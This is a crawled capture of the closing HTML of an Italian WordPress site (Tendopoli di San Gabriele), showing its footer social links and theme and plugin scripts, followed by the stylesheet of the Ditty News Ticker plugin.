				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"c1dc4376db","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15
body_size: 10065
content:
.mtphr-dnt img {
  max-width: 100%;
  height: auto;
}

.mtphr-dnt-wrapper {
  position: relative;
  width: 100%;
}

.mtphr-dnt-inline-title {
  float: left;
  padding-right: 5px;
}

.mtphr-dnt-tick-container {
  position: relative;
}

.mtphr-dnt-tick-contents {
  position: relative;
  overflow: hidden;
}

.mtphr-dnt-tick {
  margin: 0;
}

.mtphr-dnt-tick img.emoji {
  max-width: none;
}

.mtphr-dnt-rotate .mtphr-dnt-tick,
.mtphr-dnt-scroll .mtphr-dnt-tick {
  position: absolute;
  display: none;
}

.mtphr-dnt-rotate .mtphr-dnt-tick {
  opacity: 0;
}

.mtphr-dnt-scroll-left .mtphr-dnt-tick,
.mtphr-dnt-scroll-right .mtphr-dnt-tick {
  white-space: nowrap;
}

.mtphr-dnt-trim-ticks .mtphr-dnt-tick * {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

/* --------------------------------------------------------- */
/* !Rotate */
/* --------------------------------------------------------- */
/*
.mtphr-dnt-rotate {
	.unslider {
		overflow:auto;
		margin:0;
		padding:0;
		li, ol, ul {
			list-style:none;
			margin:0;
			padding:0;
			border:none;
		}
	}
	.unslider-wrap {
		position:relative;
		&.unslider-carousel {
			> .mtphr-dnt-tick {
				float:left;
			}
		}
	}
	.unslider-vertical {
		> ul {
			height:100%;
		}
		li {
			float:none;
			width:100%;
		}
	}
	.unslider-fade {
		position:relative;
		.unslider-wrap {
			.mtphr-dnt-tick {
				position:absolute;
				left:0;
				top:0;
				right:0;
				z-index:8;
				&.unslider-active {
					z-index:10;
				}
			}
		}
	}
	.unslider-arrow {
		position:absolute;
		left:20px;
		z-index:2;
		cursor:pointer;
		&.next {
			left:auto;
			right:20px;
		}
	}
	.unslider-nav {
		text-align: center;
		ol {
			display: inline-block;
		}
		li {
			float: left;
			margin: 0 5px;
			cursor: pointer;
			&.unslider-active {
				color: green;
			}
		}
	}
}
*/
/* --------------------------------------------------------- */
/* !Spinner */
/* --------------------------------------------------------- */
.mtphr-dnt-icon-spinner {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  font-size: 30px;
  color: #FFF;
  margin: -15px 0 0 -15px;
  -webkit-animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
  -moz-animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
  -o-animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
  animation: mtphr-dnt-spinner-rotation 0.8s infinite linear;
}

@-webkit-keyframes mtphr-dnt-spinner-rotation {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}

@-moz-keyframes mtphr-dnt-spinner-rotation {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(359deg);
  }
}

@-o-keyframes mtphr-dnt-spinner-rotation {
  from {
    -o-transform: rotate(0deg);
  }
  to {
    -o-transform: rotate(359deg);
  }
}

@keyframes mtphr-dnt-spinner-rotation {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}

/* --------------------------------------------------------- */
/* !Images */
/* --------------------------------------------------------- */
.mtphr-dnt-image-container {
  position: relative;
}

.mtphr-dnt-image-container > * {
  margin: 10px 0;
}

.mtphr-dnt-image-container > *:first-child {
  margin-top: 0;
}

.mtphr-dnt-image-container > *:last-child {
  margin-bottom: 0;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-top .mtphr-dnt-image-photo,
.mtphr-dnt-image-container.mtphr-dnt-image-caption-bottom .mtphr-dnt-image-photo {
  margin-top: 0;
  margin-bottom: 0;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-top .mtphr-dnt-image-caption,
.mtphr-dnt-image-container.mtphr-dnt-image-caption-bottom .mtphr-dnt-image-caption {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 9;
  box-sizing: border-box;
  width: 100%;
  margin: 0 !important;
  padding: 20px;
  color: #FFF;
  background: rgba(0, 0, 0, 0.7);
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-top .mtphr-dnt-image-caption {
  bottom: auto;
  top: 0;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-hover {
  display: block;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-hover .mtphr-dnt-image-caption {
  opacity: 0;
  -webkit-transition: opacity 0.25s ease;
  transition: opacity 0.25s ease;
}

.mtphr-dnt-image-container.mtphr-dnt-image-caption-hover:hover .mtphr-dnt-image-caption {
  opacity: 1;
}

.mtphr-dnt-image-container .mtphr-dnt-image-photo {
  line-height: 0;
}

.mtphr-dnt-image-container .mtphr-dnt-image-photo a {
  display: inline-block;
  max-width: 100%;
}

.mtphr-dnt-image-container .mtphr-dnt-image-photo img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 0;
}

.mtphr-dnt-image-container .mtphr-dnt-image-placeholder,
.mtphr-dnt-image-container .mtphr-dnt-image-placeholder-loading {
  position: relative;
  display: none;
  width: 100%;
  max-width: 100%;
  background: #000;
  line-height: 0;
}

.mtphr-dnt-grid .mtphr-dnt-image-container {
  width: 100% !important;
}

.mtphr-dnt-grid .mtphr-dnt-image-container .mtphr-dnt-image-placeholder,
.mtphr-dnt-grid .mtphr-dnt-image-container .mtphr-dnt-image-placeholder-loading {
  width: 100% !important;
}

/* Directional nav
------------------------------------------------------------ */
.mtphr-dnt .mtphr-dnt-nav {
  position: absolute;
  top: 50%;
  text-decoration: none;
  margin-top: -19px;
}

.mtphr-dnt-nav i {
  display: block;
  width: 38px;
  height: 38px;
  font-size: 38px;
  line-height: 38px;
  color: #DDD;
  color: rgba(221, 221, 221, 0.8);
}

.mtphr-dnt-nav:hover {
  text-decoration: none !important;
}

.mtphr-dnt-nav:focus {
  outline: none;
}

.mtphr-dnt-nav-prev {
  left: 10px;
}

.mtphr-dnt-nav-next {
  right: 10px;
  background-position: -38px 0;
}

.mtphr-dnt-nav-hide {
  opacity: 0;
  -webkit-transition: opacity 0.3s linear;
  -moz-transition: opacity 0.3s linear;
  -o-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
}

.mtphr-dnt-tick-container:hover .mtphr-dnt-nav-hide {
  opacity: 1;
}

/* Control nav
------------------------------------------------------------ */
.mtphr-dnt-control-links {
  text-align: center;
  margin: 15px 0px 0px;
}

.mtphr-dnt-control-links a {
  text-decoration: none;
}

.mtphr-dnt-control-number {
  padding: 2px 5px;
}

.mtphr-dnt-control-button {
  display: inline-block;
  margin: 0 2px;
}

.mtphr-dnt-control-button i {
  display: block;
  width: 18px;
  height: 18px;
  font-size: 18px;
  line-height: 18px;
  color: #CCC;
}

.mtphr-dnt-control-button:hover {
  text-decoration: none !important;
}

.mtphr-dnt-control-button.active i {
  color: #777;
}

.mtphr-dnt-control-button:focus {
  outline: none;
}

/* --------------------------------------------------------- */
/* !Play & Pause */
/* --------------------------------------------------------- */
.mtphr-dnt-play-pause {
  float: right;
  color: inherit;
  text-decoration: none;
}

.mtphr-dnt-play-pause:hover i {
  opacity: 1;
  text-decoration: none;
}

.mtphr-dnt-play-pause:active, .mtphr-dnt-play-pause:focus {
  outline: none;
  text-decoration: none;
}

.mtphr-dnt-play-pause.paused i.mtphr-dnt-icon-play {
  display: none;
}

.mtphr-dnt-play-pause.paused i.mtphr-dnt-icon-pause {
  display: inline-block;
}

.mtphr-dnt-play-pause i {
  display: inline-block;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  font-size: 25px;
  line-height: 33px;
  text-align: center;
  color: #FFF;
  background-color: #333;
  border-radius: 20px;
  opacity: .8;
  -webkit-transition: opacity 0.25s ease;
  transition: opacity 0.25s ease;
}

.mtphr-dnt-play-pause i:before {
  vertical-align: middle;
}

.mtphr-dnt-play-pause i.mtphr-dnt-icon-play {
  padding-left: 4px;
}

.mtphr-dnt-play-pause i.mtphr-dnt-icon-pause {
  display: none;
}

/* --------------------------------------------------------- */
/* !Edit link */
/* --------------------------------------------------------- */
.mtphr-dnt-edit-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  font-family: Arial, sans-serif !important;
  font-size: 14px !important;
  line-height: 16px !important;
  color: #666;
  background: #FFF;
  padding: 6px 8px 4px 7px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  filter: alpha(opacity=50);
  -moz-opacity: .5;
  -khtml-opacity: .5;
  opacity: .5;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.mtphr-dnt-edit-link:hover {
  color: #666;
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}

.mtphr-dnt-edit-link i {
  float: left;
  display: block;
  margin: 1px 3px 0 0;
}

/* --------------------------------------------------------- */
/* !Paging */
/* --------------------------------------------------------- */
.mtphr-dnt-tick-paging {
  text-align: center;
  list-style: none;
}

.mtphr-dnt-tick-paging a,
.mtphr-dnt-tick-paging span {
  margin: 0 4px;
}

/* --------------------------------------------------------- */
/* !Grid */
/* --------------------------------------------------------- */
.mtphr-dnt-grid {
  width: 100%;
  border-spacing: 0;
}

.mtphr-dnt-grid td {
  border: none;
}

.mtphr-dnt-grid-remove-padding tr > td:first-child {
  padding-left: 0 !important;
}

.mtphr-dnt-grid-remove-padding tr > td:last-child {
  padding-right: 0 !important;
}

.mtphr-dnt-grid-remove-padding tr:first-child td {
  padding-top: 0 !important;
}

.mtphr-dnt-grid-remove-padding tr:last-child td {
  padding-bottom: 0 !important;
}

/* Add clearfix
------------------------------------------------------------ */
.mtphr-dnt-clearfix {
  *zoom: 1;
}

.mtphr-dnt-clearfix:before,
.mtphr-dnt-clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.mtphr-dnt-clearfix:after {
  clear: both;
}

/**
 * Default styles
 *
 * @since 1.0.0
 */
.mtphr-dnt-styled .mtphr-dnt-posts-nav-prev {
  float: left;
}

.mtphr-dnt-styled .mtphr-dnt-posts-nav-next {
  float: right;
}
